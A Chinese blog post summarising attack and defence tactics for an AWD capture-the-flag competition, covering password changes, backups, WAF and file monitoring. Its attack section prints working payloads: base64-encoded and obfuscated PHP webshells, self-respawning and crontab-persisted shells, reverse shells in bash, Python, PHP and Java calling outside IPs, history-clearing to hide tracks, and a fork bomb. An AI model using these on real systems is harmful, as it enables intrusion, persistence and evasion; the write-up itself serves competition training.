国赛分区赛awd赛后总结-安心做awd混子
Posted OceanSec
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了国赛分区赛awd赛后总结-安心做awd混子相关的知识,希望对你有一定的参考价值。
 转载于安全客我自己发的哈~,感兴趣可以点链接进
最近参加了国赛分区赛,我所在的分区正好是awd赛制,所以总结了下关于awd的基操,方便新手入门
简单来说就是三步
- 登录平台,查看规则,探索flag提交方式,比赛开始前有时间的话使用nmap或者httpscan等工具扫一下IP段,整理各队的IP(靶机的IP应该是比赛开始后才会给出)
- 登录ssh->dump源码->D盾去后门->一人写批量脚本,一个人去修->部署waf,流量监控
- 控制npc->加固npc(拿到别人的靶机也是一样),紧盯流量
下面来详细介绍具体流程
一般流程

1.登录比赛平台,查看比赛信息
这此国赛主办方没有ssh密码,而是提供rsa公私钥,使用ssh-key方式进行登录
连接方法和密码方式相似,只不过是选择密钥而不用输入密码

如果主办方平台给的密码较为简单存在弱口令或者可能被爆破成功的机会,尽快修改密码,密码主要是三个方面
-
linux修改ssh即本地密码
passwd
-
修改后台登录密码
mysql -u root -p
show databases;
use test;
show tables;
select * from admin;
updata admin set user pass=‘123456’; //updata 表名 set 字段名 = ‘值’;
flush privileges;
-
修改mysql登录密码
方法一:
mysql>set password for root@localhost =password(‘ocean888’);
config.php文件中是有数据库的连接信息,执行完上条命令后更改此文件
方法二:
mysqladmin -uroot -p 123456 password 123
root=用户名; 123456=旧密码; 123=新密码;
2.dump源码
使用ssh工具保留源码,复制两份,用d盾去扫一份
注意:如果使用tar命令打包文件夹,.index.php(隐藏类型文件)将不会被打包
或者使用scp命令,后续会详细介绍使用方法
数据库操作
数据库备份
登录数据库,命令备份数据库
-
mysqldump -u db_user -p db_passwd db_name > 1.sql //备份指定数据库
-
cd /var/lib/mysql
mysqldump -u db_user -p db_passwd > 1.sql //先进入数据库目录再备份
-
mysqldump --all-databases > 1.sql //备份所有数据库
数据库还原
-
mysql -u db_user -p db_passwd db_name < 1.sql //还原指定数据库
-
cd /var/lib/mysql
mysql -u db_user db_passwd < 1.sql //先进入数据库目录再还原
3.站点防御部署
check:
- 查看是否留有后门账户
- 关注是否运行了“特殊”进程
- 是否使用命令匹配一句话
- 关闭不必要端口,如远程登陆端口,木马端口
action:
-
d盾扫描删除预留后门文件,代码审计工具审计
-
流量监控脚本部署
-
WAF脚本部署
挂waf:
-
每个文件前边加 require_once(waf.php);
-
改 .user.ini配置文件 auto_prepend_file=; 包含在文件头
auto_append_file=; 包含在文件尾
注:如果挂了waf出现持续扣分,waf去掉
-
-
文件监控脚本部署
**注意:**现上好waf再上文件监控
靶机没有python的话要先安python(视情况而定)
4.利用漏洞进行得分
利用漏洞进行既包括自己去审计挖掘漏洞,也包括看流量分析出其他师傅发现的漏洞的复现
5.编写脚本批量拿分
- 通过预留后门批量拿分
- 批量修改ssh账号密码
- 通过脚本批量获取flag
- 脚本批量提交flag
以上就是简单来说awd开局需要做的5件事,一下从攻击和防御两个方面来具体介绍awd玩法
攻击
服务发现
使用nmap对c段或端口进行扫描(看主办方给的靶机情况而定)
nmap
-
知道IP地址扫端口
.\\nmap 10.241.180.159 -p1-65535 -
扫C段
.\\nmap 10.241.180.159/24 -
根据ip列表扫,有一个ip地址列表,将这个保存为一个txt文件,和namp在同一目录下,扫描这个txt内的所有主机
nmap -iL ip.txt
nmap扫描完毕后,win按住alt键

只提取端口
漏洞利用
awd中存在较多的主要是以下几种漏洞
-
命令执行,直接cat /flag,尽量混淆流量
也可以通过命令执行执行上传一句话木马,直接用py脚本批量传,美哉
echo PD9waHAgZXZhbCgkX1JFUVVFU1RbJzEnXSk7ID8+Cg==|base64 -d>>.index.php

# <?php eval($_REQUEST['1']); ?>
- 文件读取,直接读取或者是伪协议方式读取flag
- sql注入,数据库中有flag,或者sql注入写shell
- 文件上传,绕过黑白名单上传一句话,小马拉大马或者不死马
- awd时间一般较短,所以漏洞不会太深,比较容易发现,有的会直接放几个明显的后门,考验选手们的手速
权限维持
过盾一句话
<?php $a=1;$b="a=".$_GET['a'];parse_str($b);print_r(`$a`)?>
可以改造成header返回的马,可以把这个一句话木马放到index.php中,直接访问index.php,从header中拿到flag,既不容易被发现马,又不容易被其他队利用
<?php $a=1;$b="a=".$_GET['a'];parse_str($b);$k=(`$a`);header('cookie:'.$k);?>

$a=1;$b="a=".$_GET['a'];parse_str($b);$k=(`$a`);header('cookie:'.$k);
不死马
- php file_put_contents写入不死马
file_put_contents('.1ndex.php',base64_decode('PD9waHAgIAogICAgc2V0X3RpbWVfbGltaXQoMCk7ICAKICAgIGlnbm9yZV91c2VyX2Fib3J0KDEpOyAgCiAgICB1bmxpbmsoX19GSUxFX18pOyAgCiAgICB3aGlsZSgxKXsgIAogICAgICAgIGZpbGVfcHV0X2NvbnRlbnRzKCcubG5kZXgucGhwJywnPD9waHAgaWYobWQ1KCRfR0VUWyJwYXNzIl0pPT0iNTAxNjBjMmVjNGY0MGQ3M2Y5MDYxZjg5NjcxMjExNTciKXtAZXZhbCgkX1BPU1RbImNtZCJdKTt9ID8+Jyk7ICAKICAgICAgICBzbGVlcCgwKTsgIAogICAgfQo/Pg=='));
get:pass=ocean888@.cn
post:cmd=system(“ls”);
- linux命令不死马
while true;do echo '<?php eval($_POST["x"]);?>' > x.php;sleep 1;done
- 普通php不死马
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.index.php';
$code = '<?php if(md5($_GET["pass"])=="b1d2442581854c7e769e8ad870b50acd")@eval($_REQUEST[a]); ?>';
while (1)
    file_put_contents($file,$code);
    usleep(5);

?>


#密码 ocean888@.cn
#文件名 .index.php  .DS_story

<?php
    set_time_limit(0);
    ignore_user_abort(1);
    unlink(__FILE__);
    //file_put_contents(__FILE__,'');
    while(1)
        file_put_contents('path/webshell.php','<?php @eval($_POST["password"]);?>');

?>
密码复杂,生成文件隐藏 .DS_store(原 .DS_Store)
system('echo "* * * * * echo \\"<?php if(md5(\\\\\\\\\\\\\\\\\\$_POST[pass])==\\'50160c2ec4f40d73f9061f8967121157\\')@eval(\\\\\\\\\\\\\\\\\\$_POST[1]); \\" > /var/www/html/.index.php\\n* * * * * chmod 777 /var/www/html/.index.php" | crontab;whoami');
密码:ocean888@.cn
crontab -u www-data CRON_FILE 来指定用户运行指定的定时任务
也可以使用cromtab直接在对方靶机上提交flag,隐蔽且狗
推荐:nu1l的ctfer从0到1,里面介绍了一些隐蔽的手段
bash反弹shell

nc反弹shell
bash -i >& /dev/tcp/10.243.32.32/9 0>&1
本地 nc -l -p 8080


可以切换到bash命令去执行,但是使用bash命令会生成bash_history
python反弹shell
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.99.242',1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
php反弹shell
php -r '$sock=fsockopen("10.243.32.53",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
此条命令将会返回一个和靶机相同的用户权限,使用php脚本反弹shell一般是www-data权限


建议连着kill两次
java反弹shell
public class Revs
    /**
    * @param args
    * @throws Exception
    */
public static void main(String[] args) throws Exception
        // TODO Auto-generated method stub
        Runtime r = Runtime.getRuntime();
        String cmd[]= "/bin/bash","-c","exec 5<>/dev/tcp/192.168.99.242/1234;cat <&5 | while read line; do $line 2>&5 >&5; done";
        Process p = r.exec(cmd);
        p.waitFor();
保存为Revs.java文件,编译执行,成功反弹shell。
javac Revs.java
java Revs
清除bash_history
使用bash命令,会在root目录生成名为~/.bash_history的历史记录文件,建议清除记录,隐藏行踪
批量脚本
批量交flag
有的比赛会提前说提交flag的方法,这样我们就可以提前写好脚本,找到漏洞小改一下就能用了

假设有文件读取的话,就可以批量获取并提交flag
import requests
def getFlag(ip, port, dir)
	fullUrl = "http://" + ip + ":" + port + url
	res = requests.get(url = fullUrl)
    return res.text

def subFlag(r_time, ip, port, dir, token):
    #Set submit flag url
    f_url = 'http://10.10.10.10/api/v1/att_def/web/submit_flag/?event_id=21'
    #Set token
    while True:
        for q in ip:
            # q是单个ip,port是端口,shell为初始后门的地址,passwd为初始后门的密码
            flag_tmp = get_flag(ip, port, dir)
            s_f_pay =
                'flag':flag_tmp,
                'token':token


            # r = requests.post(url,headers=headers,data = json.dumps(data))
            r = requests.post(f_url, data = s_f_pay)
            print(r.text)
        time.sleep(r_time * 60)

if __name__ == '__main__' :
    # 这个可以看请况写个循环,遍历出所有ip
    subFlag(10, 172.35.19.11, 80, "/statics/1.php?file=../../../../../../flag", "FUPDSjgifpoejsiJIFPjipojfdsa")
brup插件

使用burp提供的burp-requests插件更快的写出poc,安装方法可以百度下,和其他的插件安装方法一致
当找到漏洞利用方法时,可以抓取流量,burp界面空白处右击,选择copy as requests

直接复制到python脚本里就可以
效果如下

Aoiawd批量
Aoiawd是安恒实验室研发的一款awd神器,后面单独部分介绍
使用Aoiawd的流量监测功能,一键生成poc,批量拿flag
搅屎
fork炸弹
# 参考: https://linux.cn/article-5685-1-rss.html
:():|:&;:
防御
防御主要包括三个监控:
文件监控
流量监控
端口监控
实用命令
-
查找可能的password
cd /var/www/html find .|xargs grep "password" -
查找后门
find /var/www/html -name “*.php” |xargs egrep ‘assert|eval|phpinfo()|(base64_decoolcode|shell_exec|passthru|file_put_contents(.*$|base64_decode(’
- 查找flag的位置
使用 find / -name *flag* 或 grep -rn "flag" * 类似的语句可以快速发现 flag 所在的地方,方便后续拿分
- 备份网站源码和数据库
1. mobaxterm直接拖
备份数据库在dump源码部分有
2. linux命令进行备份
```bash
scp -r -P Port remote_username@remote_ip:remote_folder local_file
-
检查有没有多余无用端口对外开放
netstat -anptl
部署waf
waf部署需要谨慎,分为两种情况:无check机制、部分检查不允许上通防waf,有些比赛上通防可能会扣掉很多分实在不划算
还需要注意的是:上完waf检查服务是否可用
无check机制
估计无check机制的比赛也没啥可玩性了,推荐watch bird和aoiawd,直接防护全开,替换flag,流量转发完事儿,或者有的连页面都不check的直接删站看他咋拿flag
部分检查
部分检查允许使用部分小的waf,会检查页面完整性、服务完整性
直接github找一些waf即可,一下介绍一些waf部署方法
有root权限
#每个文件前边加 require_once(waf.php);
find /var/www/html -type f -path "*.php" | xargs sed -i "s/<?php/<?phpnrequire_once('./log.php');n/g"

find /var/www/html -type f -path "*.php" | xargs sed -i "s/<?php/<?php include_once(\\"\\/var\\/www\\/html\\/waf.php\\");/g"

上waf:
$ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php/<?php include_once(\\"\\/var\\/www\\/html\\/waffffff\\/waf.php\\");/g"

下waf:
$ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php include_once(\\"\\/var\\/www\\/html\\/waffffff\\/waf.php\\");/<?php/g"
vim php.ini

auto_append_file = "/dir/path/phpwaf.php"

重启Apache或者php-fpm就能生效了。
改 .user.ini配置文件 auto_prepend_file=<filename>;  包含在文件头

auto_append_file=<filename>;  包含在文件尾
php_value auto_prepend_file "/dir/path/phpwaf.php"
注:如果挂了waf出现持续扣分,waf去掉
只有user权限
没写系统权限就只能在代码上面下手了,也就是文件包含。
这钟情况又可以用不同的方式包含。
如果是框架型应用,那麽就可以添加在入口文件,例如index.php,
如果不是框架应用,可以在公共配置文件config.php等相关文件中包含。
include('phpwaf.php');
替换index.php,也就是将index.php改名为index2.php,然后讲phpwaf.php改成index.php。
当然还没完,还要在原phpwaf.php中包含原来的index.php
index.php -> index2.php
phpwaf.php ->index.php
include('index2.php');
-
修改权限
mysqll用户读表权限
上传目录是否可执行的权限
-
部署文件监控脚本
php.ini
auto_prepend_file = waf.php的路径;require_once('waf.php'); 常用cms添加waf位置 PHPCMS V9 \\phpcms\\base.php PHPWIND8.7 \\data\\sql_config.php DEDECMS5.7 \\data\\common.inc.php DiscuzX2 \\config\\config_global.php Wordpress \\wp-config.php Metinfo \\include\\head.php
完全检查
完全检查大多出现在awd pwn中,比如不允许对漏洞函数进行修改
克制不死马
-
强行kill掉进程后重启服务(不建议)
ps -aux|grep ‘www-data’|awk ‘print $2’|xargs kill -9 -
建立一个和不死马相同名字的文件或者目录,sleep短于不死马
-
写脚本不断删除
干掉反弹shell
ps -ef / px -aux
出现www-data权限的/bin/sh一般为nc
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dkUCvmDb-1625023399362)(F:_笔记\\mdpic\\AWD - 副本\\image-20210622191939584.png)]
如果有一些进程杀不掉可以尝试www-data权限去杀
kill.php
<?php
system("kill `ps -aux | grep www-data | grep apache2 | awk 'print $2'`");
?>
从浏览器访问,就是www-data权限
建议连着kill两次
改密码
如果有弱口令,拿到密码后先更改,然后用默认密码去批量登录其他的主机
ssh密码
ssh密码就是本机密码
passwd命令改密码

phpmyadmin
phpmyadmin的密码就是数据库的密码,直接改mysql密码


更改密码直接点执行就行,不要点生成(会随机生成新的密码)
mysql
修改mysql登录密码
方法一:
mysql>set password for root@localhost =password(‘ocean888’);
config.php文件中是有数据库的连接信息,执行完上条命令后更改此文件
方法二:
mysqladmin -uroot -p 123456 password 123
root=用户名; 123456=旧密码; 123=新密码;
后台密码
修改后台登录密码
mysql -u root -p
show databases;
use test;
show tables;
select * from admin;
updata admin set user pass=‘123456’; //updata 表名 set 字段名 = ‘值’;
flush privileges;
文件监控
本地有python环境
如果有python环境,py文件监控脚本一搜一大堆。。。
贴一个这个师傅写的:https://www.shuzhiduo.com/A/GBJrKlDG50/
本地没有python环境
可以使用ssh远程去连接靶机进行监控
- vscode‐>ssh插件或者是phpstorm,实时在线编辑
监听还原脚本‐>5分钟还原一次
使用本地py环境运行,需要更改sshIP及端口
# -*- encoding: utf-8 -*-
'''
监听还原脚本‐>5分钟还原一次
@File    :   awd.py
@Time    :   2020/08/09 20:44:54
@Author  :   iloveflag
@Version :   1.0
@Contact :   iloveflag@outlook.com
@Desc    :  The Win32 port can only create tar archives,
            but cannot pipe its output to other programs such as gzip or compress,
            and will not create tar.gz archives; you will have to use or simulate a batch pipe.
            BsdTar does have the ability to direcly create and manipulate .tar, .tar.gz, tar.bz2, .zip,
            .gz and .bz2 archives, understands the most-used options of GNU Tar, and is also much faster;
            for most purposes it is to be preferred to GNU Tar.
'''

import paramiko
import os
import time

def web_server_command(command,transport): #对服务器执行命令
    ssh = paramiko.SSHClient()
    ssh._transport = transport
    stdin, stdout, stderr = ssh.exec_command(command)
    # print(stdout.read())


def web_server_file_action(ip, port, user, passwd, action): #对服务器文件操作
    try:
        transport = paramiko.Transport(ip, int(port))
        transport.connect(username=user, password=passwd)
        sftp = paramiko.SFTP.from_transport(transport)
        remote_path='/var/www/html/'
        remote_file = 'html.tar'
        local_path = 'C:/Users/'+os.getlogin()+'/Desktop/awd/'+ip+'/'
        web_server_command('cd '+remote_path+' && tar -cvf '+remote_file+' ./',transport)
        if not(os.path.exists(local_path)):
            os.makedirs(local_path)
        if action == 'get':
            sftp.get(remote_path+remote_file,local_path+remote_file)
            web_server_command('rm -rf '+remote_path+remote_file,transport)
            print('服务器源码保存在'+local_path)
            print('正在解压:')
            os.system('cd '+local_path+' & tar -xvf '+remote_file+' &del '+remote_file)
            print('文件解压完成')
        else:
            web_server_command('rm -rf '+remote_path+'*',transport)
            print('清理服务器web目录')
            os.system('cd '+local_path+' & tar -cvf '+remote_file+' ./*')
            sftp.put(local_path+remote_file, remote_path+remote_file)
            print('上传成功')
            web_server_command('cd '+remote_path+'&& tar -xvf '+remote_file+' && rm -rf '+remote_file,transport)
            print('还原完毕')
            print('-----------------------------')
        sftp.close()
    except:
        pass
        print('download or upload error')


def web_server_mysql_action():
    #web_server_mysql_action
    pass
def web_server_status():
    #web_server_status
    pass
if __name__ == '__main__':
    web1_server_ip='10.241.180.159'
    web1_server_port='30021'
    web1_server_user='ctf'
    web1_server_passwd='123456'
    while(1):
	    for i in range(5,0,-1):
	    	time.sleep(1)
	    	print('倒计时'+str(i)+'秒')
	    web_server_file_action(web1_server_ip,web1_server_port,web1_server_user,web1_server_passwd, 'put')
scp命令
scp -P 30022 -r -q web ctf@10.241.180.159:/var/www/html

# 按照提示输入密码即可
scp [可选参数] file_source file_target
-P 指定传输到服务器的端口,默认为22
-r 递归传输整个web文件夹
-q 不显示传输进度条

常用linux命令
ssh <-p 端口> 用户名@IP
scp 文件路径  用户名@IP:存放路径
tar -zcvf web.tar.gz /var/www/html/
w
pkill -kill -t <用户tty>
ps aux | grep pid或者进程名

#查看已建立的网络连接及进程
netstat -antulp | grep EST

#查看指定端口被哪个进程占用
lsof -i:端口号 或者 netstat -tunlp|grep 端口号

#结束进程命令
kill PID
killall <进程名>
kill - <PID>

#封杀某个IP或者ip段,如:.
iptables -I INPUT -s . -j DROP
iptables -I INPUT -s ./ -j DROP

#禁止从某个主机ssh远程访问登陆到本机,如123..
iptable -t filter -A INPUT -s . -p tcp --dport  -j DROP

#检测所有的tcp连接数量及状态
netstat -ant|awk  |grep |sed -e  -e |sort|uniq -c|sort -rn

#查看页面访问排名前十的IP
cat /var/log/apache2/access.log | cut -f1 -d   | sort | uniq -c | sort -k  -r | head -

#查看页面访问排名前十的URL
cat /var/log/apache2/access.log | cut -f4 -d   | sort | uniq -c | sort -k  -r | head -
-
如果有root权限可以用chattr命令防止系统中某个关键文件被修改
chattr +i /etc/resolv.conf
如果想进行修改,必须用命令"chattr -i"取消隐藏属性
-
ls -t 按修改时间来看最新被修改的文件
流量监控
流量监控也是可以使用aoiawd进行,aoiawd还是在后边,或者用别的脚本记录流量,有的比赛也会定时提供上阶段流量
被上马一定要先备份到本地,再删除、去分析反打别人
php流量监控
<?php

date_default_timezone_set('Asia/Shanghai');

$ip = $_SERVER["REMOTE_ADDR"]; //记录访问者的ip

$filename = $_SERVER['PHP_SELF']; //访问者要访问的文件名

$parameter = $_SERVER["QUERY_STRING"]; //访问者要请求的参数

$time = date('Y-m-d H:i:s',time()); //访问时间

$logadd = '来访时间:'.$time.'-->'.'访问链接:'.'http://'.$ip.$filename.'?'.$parameter."\\r\\n";

// log记录

$fh = fopen("log.txt", "a");

fwrite($fh, $logadd);

fclose($fh);

?>
weblogger
使用方法
   cd /var/www/html/ (or other web dir)

   git clone https://github.com/wupco/weblogger.git

   chmod -R 777 weblogger/

   open http://xxxxx/weblogger/install.php in Web browser

   install it
wireshark
过滤IP地址
(1) ip.addr == 192.168.1.1 //只显示源/目的IP为192.168.1.1的数据包 (2) not ip.src == 1.1.1.1 //不显示源IP为1.1.1.1的数据包 (3 ip.src == 1.1.1.1 or ip.dst == 1.1.1.2 //只显示源IP为1.1.1.1或目的IP为1.1.1.2的数据包
过滤端口
(1) tcp.port eq 80 #不管端口是来源还是目的都显示80端口 (2) tcp.port == 80 (3) tcp.port eq 2722 (4) tcp.port eq 80 or udp.port eq 80 (5) tcp.dstport == 80 #只显示tcp协议的目标端口80 (6) tcp.srcport == 80 #只显示tcp协议的来源端口80 (7) udp.port eq 15000 (8) tcp.port >= 1 and tcp.port <= 80 #过滤端口范围
过滤MAC地址
(1) eth.dst == MAC地址 #过滤目标MAC (2) eth.src eq MAC地址 #过滤来源MAC (3)eth.addr eq MAC地址 #过滤来源MAC和目标MAC都等于MAC地址的
http请求方式过滤
(1) http.request.method == “GET” (2) http.request.method == “POST” (3) http.host mathes “www.baidu.com|http://baidu.cn” #matches可以写多个域名 (4) http.host contains “http://www.baidu.com” #contain只能写一个域名 (5) http contains “GET” 例如: http.request.method ==“GET” && http contains "Host: " http.request.method == “GET” && http contains "User-Agent: " http.request.method ==“POST” && http contains "Host: " http.request.method == “POST” && http contains "User-Agent: " http contains “HTTP/1.1 200 OK” && http contains "Content-Type: " http contains “HTTP/1.0 200 OK” && http contains "Content-Type: "
TCPdump分析
tcpdump采用命令行方式,它的命令格式为:tcpdump [-adeflnNOpqStvx0] [-c 数量] [-F 文件名] [-i 网络接口] [-r 文件名] [-s snaplen] [-T 类型] [-w 文件名] [表达式]
详细参数:
抓包选项:|作用 —|-- -c:|指定要抓取的包数量。 -i interface:|指定tcpdump需要监听的接口。默认会抓取第一个网络
以上是关于国赛分区赛awd赛后总结-安心做awd混子的主要内容,如果未能解决你的问题,请参考以下文章